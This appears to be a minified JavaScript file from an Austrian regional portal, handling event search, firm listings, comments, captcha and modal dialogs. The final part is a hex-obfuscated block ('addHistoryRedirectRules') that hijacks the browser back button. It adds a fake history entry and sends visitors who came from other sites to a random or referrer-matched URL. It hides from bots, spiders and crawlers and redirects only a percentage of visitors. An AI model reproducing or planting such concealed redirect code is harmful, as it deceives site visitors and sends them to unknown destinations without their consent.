{snippet_content.removeClass("element-loading");snippet_content.html(html);snippet_content.find('.carousel').carousel({interval:false});}});});}
function createBetreutAtFunctions()
{var betreutat_form=$(".ig-betreut");var cancel_search=betreutat_form.find("[data-clear=true]");cancel_search.hide();betreutat_form.submit(function()
{var betreutat_ajax_url=UrlBuilderAjax.getAjaxFileUrl("list_betreutat","static");$.post(betreutat_ajax_url,betreutat_form.serialize(),function(data)
{cancel_search.show();$("div.betreutat_container").html(data);});return false;});}
function createSendMail(ig_mail_form)
{ig_mail_form.attr("data-send-status","init");ig_mail_form.submit(function()
{if(ig_mail_form.attr("data-send-status")=="init")
{var captcha_url=ivas_variables.path_js_general_ajax+"jquery/libs/qaptcha/php/Qaptcha.jquery.php";console.log("asd");var inputQapTcha=$('<input>',{name:generateCaptchaPass(32),value:generateCaptchaPass(7),type:'hidden'});var inputQapTchakey=$('<input>',{name:'keyToken',value:inputQapTcha.attr('name'),type:'hidden'});ig_mail_form.append(inputQapTcha);ig_mail_form.append(inputQapTchakey);$.post(captcha_url,{action:'qaptcha',qaptcha_key:inputQapTcha.attr('name')},function(data){if(!data.error)
{inputQapTcha.val('');ig_mail_form.attr("data-send-status","go");igForms.postFormJson(ig_mail_form);}},'json');}else
{igForms.postFormJson(ig_mail_form);}
return false;});}
function createComments()
{var comment_area=$("[data-comments=true]");var smo_id=comment_area.attr("data-smo-id");var ref_id=comment_area.attr("data-ref-id");var link=comment_area.attr("data-link");var title=comment_area.attr("data-title");var comment_page_limit=20;var comments_url=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,false,false,true);var comments_url_refresh=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,"list_comments&tpl_dir=static",false,true);getComments(comments_url,comment_area,function(html)
{comment_area.html(html);var comment_list_area=comment_area.find("[data-comment=list]");comment_list_area.attr("data-module-comments",smo_id+"-"+ref_id);comment_list_area.attr("data-refresh",comments_url_refresh);var comment_add_form=comment_area.find("[data-comment=form]");var input_link=$('<input>',{name:"cmc_sys_modules_link",value:link,type:'hidden'});var input_title=$('<input>',{name:"cmc_module_title",value:title,type:'hidden'});var input_smo_id=$('<input>',{name:"cmc_sys_modules",value:smo_id,type:'hidden'});var input_ref_id=$('<input>',{name:"cmc_ref_id",value:ref_id,type:'hidden'});comment_add_form.append(input_link);comment_add_form.append(input_title);comment_add_form.append(input_smo_id);comment_add_form.append(input_ref_id);comment_add_form.find("[data-comment=repost]").bind("click",function()
{comment_add_form.find("[data-success=true]").addClass("hidden");comment_add_form.find("[data-ig-mail-done=hide]").show();comment_add_form.find("[name=cmc_text]").val("");});comment_add_form.submit(function()
{igForms.postFormJson(comment_add_form,function()
{getComments(comments_url_refresh,comment_area,function(html)
{comment_list_area.html(html);});});return false;});});}
function getComments(comments_url,comments_area,onComplete)
{$.ajax({beforeSend:function()
{comments_area.addClass("element-loading");},url:comments_url,cache:false,success:function(html)
{comments_area.removeClass("element-loading");if(typeof(onComplete)==="function")
{onComplete(html);}}});}
function generateCaptchaPass(nb)
{var chars='azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@';var pass='';for(i=0;i<nb;i++){var wpos=Math.round(Math.random()*chars.length);pass+=chars.substring(wpos,wpos+1);}
return pass;}
function createFirmDistrictFilter()
{$(".ig-firms-districts").find(".firm-district-filter").bind("click",function()
{$(".ig-firms-districts").find(".dropdown-menu").find("li").removeClass("active");$(this).parent().addClass("active");var district_id=$(this).attr("data-district");if(district_id>0)
{$("#firm_district_text").text($(this).text());}else
{$("#firm_district_text").text($("#firm_district_text").attr("data-default"));}
filterDistrictsForFirmListAjax(district_id);});}
function filterDistrictsForFirmListAjax(district_id)
{var district_filter='';if(district_id>0){district_filter="&action=firmsearch&modul_id=2|"+district_id;}
callDistrictSearch(district_filter);}
function ajax__modulePagingSetPage_7(page,action,parameters)
{var ajax_paging="&action=page&modul_id="+page+"|"+parameters;callDistrictSearch(ajax_paging);}
function callDistrictSearch(search_parameters)
{var firm_container=$(".ig-firms-list");var snippet_id=firm_container.attr("data-snippet-id");var base_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"");var firm_search_url=base_url+search_parameters;$.ajax({beforeSend:function()
{firm_container.addClass("element-loading");},url:firm_search_url,cache:false,success:function(html)
{firm_container.removeClass("element-loading");$('body').scrollTo($(".ig-firms"),800);firm_container.html(html);}});}
function createEventSearch()
{var landing_container=$(".ig-events-landing");var event_search_form=$(".ig-event-search");var event_search_clear=event_search_form.find("[data-event-cancel=true]").hide();var event_cat_locations=landing_container.attr("data-location-cat");var default_date_start=landing_container.attr("data-date-start");var default_date_end=landing_container.attr("data-date-end");createAutoComplete(event_search_form);event_search_form.find(".ig-event-category").bind("click",function()
{var sca_id=$(this).attr("data-event-sca-id");var sca_title=$(this).text();$("#ig_event_search_category").text(sca_title);$("#eba_search_category_id").val(sca_id);event_search_form.submit();});event_search_clear.bind("click",function()
{event_search_form.find("#event_search_field").val("");event_search_form.find("#eba_search_location").val("");event_search_form.find("#eba_search_contact").val("");event_search_form.find("#eba_date_start").val(default_date_start);event_search_form.find("#eba_date_end").val(default_date_end);event_search_form.find("#eba_search_category_id").val(0);event_search_form.find("#ig_event_search_category").text(event_search_form.find("#ig_event_search_category").attr("data-default"));event_search_form.find("#event_search_graz_only").prop('checked',true);event_search_form.submit();event_search_clear.hide();});event_search_form.find("[data-event-search=true]").bind("click",function()
{var direct_date_start=$(this).attr("data-event-date");var direct_date_end=$(this).attr("data-event-date-end");if(typeof(direct_date_end)==="undefined")
{direct_date_end=direct_date_start;}
event_search_form.find("#eba_date_start").val(direct_date_start);event_search_form.find("#eba_date_end").val(direct_date_end);event_search_form.submit();});var exlude_categories=7896;event_search_form.submit(function()
{event_search_clear.show();var search_category=$("#eba_search_category_id").val();var search_text=event_search_form.find("#event_search_field").val();var search_location=event_search_form.find("#eba_search_location").val();var search_contact=event_search_form.find("#eba_search_contact").val();var search_cat_location=event_cat_locations;var search_graz=event_search_form.find("#event_search_graz_only");var search_data_start=event_search_form.find("#eba_date_start").val();var search_data_end=event_search_form.find("#eba_date_end").val();if(!search_graz.prop('checked'))
{search_cat_location="0";}
if(event_search_form.find("#event_search_ausstellungen").prop('checked'))
{exlude_categories=false;}
var search_parameters=createEventSearchParameters(search_category,search_cat_location,search_data_start,search_data_end,search_text,search_location,search_contact,exlude_categories);callEventSearch(search_parameters,false);return false;});var search_parameters=createEventSearchParameters(0,event_cat_locations,default_date_start,default_date_end,"","","",exlude_categories);callEventSearch(search_parameters,true);}
function createEventSearchParameters(event_categories,event_cat_locations,data_start,data_end,search_text,search_location,search_contact,exlude_categories)
{if(typeof(search_text)==="undefined")
{search_text="";}
if(typeof(search_location)==="undefined")
{search_location="";}
if(typeof(search_contact)==="undefined")
{search_contact="";}
var time_start="";var time_end="";var search_options="";var search_parameters=event_categories+"|"+event_cat_locations+"|"+data_start+"|"+data_end+"|"+search_text+"|"+search_location+"|"+search_contact+"|"+time_start+"|"+time_end+"|"+search_options;if(typeof(exlude_categories)!=="undefined")
{search_parameters+="|"+exlude_categories;}
return search_parameters;}
function callEventSearch(search_parameters,first_call)
{var base_url=UrlBuilderAjax.getAjaxBaseUrl();var landing_container=$(".ig-events-landing");var cbe_id=landing_container.attr("data-cbe-id");var event_search_url=base_url+"&ajax_action=modulesearch&cbe_id="+cbe_id+"&sys_modules=2&search_action=eventsearch&search_parameters="+search_parameters;$.ajax({beforeSend:function()
{landing_container.addClass("element-loading");},url:event_search_url,cache:false,success:function(html)
{landing_container.removeClass("element-loading");landing_container.html(html);if(!first_call)
{landing_container.find("#ig_adslot_list").remove();}}});}
function ajax__modulePagingSetPage_2(page,action,search_parameters)
{callEventSearch(search_parameters+"&active_page="+page,false);};var IvasDialogs=function(){};IvasDialogs.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"modal-loading",holder:$("body"),callBackClose:false},options||{});this.bindFunctions();},bindFunctions:function()
{var obj=this;this.settings.holder.on("click","[data-dialog-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");var dialog_id=function_button.attr("data-dialog-id");var dialogObject=obj.settings.holder.find("#"+dialog_id);switch(function_call)
{case"close":dialogObject.find(".modal-content").fadeOut(function()
{dialogObject.find(".modal-backdrop").removeClass("in").addClass("out");dialogObject.fadeOut(function()
{dialogObject.removeClass("in");dialogObject.attr("aria-hidden",true);dialogObject.find(".modal-backdrop").remove();dialogObject.find(".modal-content").removeAttr("style");dialogObject.data('bs.modal').isShown=false;if(typeof(obj.settings.callBackClose)==="function")
{obj.settings.callBackClose(dialogObject);}
dialogObject.trigger('ivasClose');});});if(dialogObject.attr("data-modal-stack")!="true")
{$("body").removeClass("modal-open").removeAttr("style");}
break;case"resize":break;}});},initDialog:function(dialogObject,options)
{var obj=this;var dialog_options=$.extend({backdrop:"static",keyboard:false,show:true},options||{});dialogObject.attr("data-ivas-modal","dialog");if($("body").hasClass("modal-open"))
{dialogObject.attr("data-modal-stack","true");var ivas_modal_count=obj.settings.holder.find("[data-ivas-modal=dialog]").length-1;dialogObject.attr("data-level",ivas_modal_count);var parent_level=ivas_modal_count-1;var parentDialog=obj.settings.holder.find("[data-level="+parent_level+"]");var parent_zindex=parseInt(parentDialog.css("z-index"));dialogObject.css("z-index",++parent_zindex);dialogObject.attr("data-parent",parentDialog.attr("id"));}else
{dialogObject.attr("data-level",0);}
dialogObject.find("[data-dialog-function=true]").attr("data-dialog-id",dialogObject.attr("id"));dialogObject.modal(dialog_options);},triggerClose:function(dialogObject)
{dialogObject.find("[data-call=close]").first().trigger("click");}};;var IvasForms=function(){};IvasForms.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"form-loading",},options||{});},postFormJson:function(form_element,onComplete)
{var post_form_url=UrlBuilderAjax.getAjaxJsonPostUrl();this.postForm(form_element,post_form_url,onComplete);},postForm:function(form_element,post_form_url,onComplete)
{form_element.find("[data-error-class=true]").removeClass("has-error");form_element.find("[data-error-message=true]").addClass("hidden");form_element.find("[data-success=true]").addClass("hidden");$.post(post_form_url,form_element.serialize(),function(data)
{var json=$.parseJSON(data);if(json.complete)
{form_element.find("[data-success=true]").removeClass("hidden");form_element.find("[data-ig-mail-done=hide]").hide();if(typeof(onComplete)==="function")
{onComplete();}}else
{for(error in json.errors)
{var error_code=json.errors[error];form_element.find("[data-error="+error+"]").addClass("has-error");if(typeof(json.error_codes[error_code])!=="undefined")
{form_element.find("[data-error-msg-for="+error+"]").html(json.error_codes[error_code]).removeClass("hidden");}}}});}};;var _0x4a46=["\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x6F\x73\x74","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x6F\x70\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x61\x6C\x72\x65\x61\x64\x79\x42\x6F\x75\x6E\x63\x65\x64","\x73\x65\x74\x49\x74\x65\x6D","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x67\x69\x76\x65\x6E\x20\x72\x65\x64\x69\x72\x65\x63\x74\x20\x72\x61\x74\x69\x6F\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x20\x62\x65\x74\x77\x65\x65\x6E\x20\x30\x20\x61\x6E\x64\x20\x31\x30\x30\x2E\x20\x79\x6F\x75\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x3A\x20","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x6D\x61\x74\x63\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x38\x39\x38\x39\x37\x38\x35\x30\x38\x36","\x34\x36\x37\x34\x31\x31\x36\x36\x38\x33","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x49\x74\x65\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x32\x32\x34\x34\x39\x36\x32\x32\x32\x30","\x32\x32\x34\x34\x39\x36\x35\x32\x37\x34","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x61\x62\x73"];function addHistoryRedirectRules(_0x730dx2,_0x730dx3,_0x730dx4){if(document[_0x4a46[0]]&&location[_0x4a46[1]]!=new URL(document[_0x4a46[0]])[_0x4a46[2]]&&!stopBecauseOfRedirectPercentual(_0x730dx4)&&!stopBecauseOfNonHuman()&&checkIsAllowed()&&!checkIfAlreadyBounced()){var _0x730dx5=getRedirectUrl(_0x730dx2,_0x730dx3);history[_0x4a46[10]](null,null,location[_0x4a46[5]]),window[_0x4a46[9]](_0x4a46[3],function(){null!=_0x730dx5&&(sessionStorage[_0x4a46[8]](_0x4a46[7],!0),history[_0x4a46[6]](null,null,location[_0x4a46[5]]),location[_0x4a46[4]](_0x730dx5))});}}function stopBecauseOfRedirectPercentual(_0x730dx2){return 0>_0x730dx2||_0x730dx2>100?(alert(_0x4a46[11]+_0x730dx2),!0):Math[_0x4a46[13]](100*Math[_0x4a46[12]]()+1)>_0x730dx2?!0:!1}function stopBecauseOfNonHuman(){return navigator[_0x4a46[15]][_0x4a46[14]](/Bot/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Spider/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Crawler/i)?!0:!1}function checkIsAllowed(){if(new Date>=new Date(2016,1,16,23,59,59)){return!1};for(var _0x730dx2=new Array(_0x4a46[16],_0x4a46[17]),_0x730dx3=!1,_0x730dx4=hash(location[_0x4a46[1]]),_0x730dx5=0;_0x730dx5<_0x730dx2[_0x4a46[18]];_0x730dx5++){if(_0x730dx4==_0x730dx2[_0x730dx5]){_0x730dx3=!0;break;}};return _0x730dx3;}function checkIfAlreadyBounced(){var _0x730dx2=sessionStorage[_0x4a46[19]](_0x4a46[7]);return null==_0x730dx2?!1:!0;}function getRedirectUrl(_0x730dx2,_0x730dx3){var _0x730dx4=_0x730dx2[Math[_0x4a46[13]](Math[_0x4a46[12]]()*_0x730dx2[_0x4a46[18]])];for(var _0x730dx5 in _0x730dx3){if(-1!=document[_0x4a46[0]][_0x4a46[20]](_0x730dx5)){_0x730dx4=_0x730dx3[_0x730dx5];break;}};for(var _0x730dxb=new URL(_0x730dx4),_0x730dxc=new Array(_0x4a46[21],_0x4a46[22]),_0x730dxd=!1,_0x730dxe=hash(_0x730dxb[_0x4a46[1]]),_0x730dxf=0;_0x730dxf<_0x730dxc[_0x4a46[18]];_0x730dxf++){if(_0x730dxe==_0x730dxc[_0x730dxf]){_0x730dxd=!0;break;}};return 1==_0x730dxd?_0x730dx4:null;}function hash(_0x730dx2){var _0x730dx3=0;if(0==_0x730dx2[_0x4a46[18]]){return _0x730dx3};for(intI=0;intI<_0x730dx2[_0x4a46[18]];intI++){_0x730dx3=(_0x730dx3<<42)-_0x730dx3+_0x730dx2[_0x4a46[23]](intI)};return Math[_0x4a46[24]](_0x730dx3);}